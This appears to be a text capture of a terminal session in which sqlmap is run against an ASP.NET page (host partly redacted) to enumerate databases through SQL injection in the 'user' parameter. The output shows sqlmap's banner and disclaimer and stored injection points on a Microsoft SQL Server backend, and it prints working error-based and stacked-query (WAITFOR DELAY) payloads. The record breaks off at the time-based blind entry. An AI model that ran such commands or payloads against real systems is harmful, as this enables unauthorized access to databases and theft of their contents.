 [root@VM-0-16-centos ~]# sqlmap -u 'http://lient/messageurl.aspx?user=1&pwd=1' -p user --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.5#pip}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable l
sponsible for any misuse or damage caused by this program
[*] starting @ 19:50:43 /2021-05-16/
[19:50:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:50:43] [INFO] testing connection to the target URL
got a 302 redirect to 'http:/lient/LoginMenu.aspx'. Do you want to follow? [Y/n]
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=1xsealrsnzo...403crrb1up'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: user=1' AND 2410 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (2410=2410) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=1';WAITFOR DELAY '0:0:5'--&pwd=1
    Type: time-based blind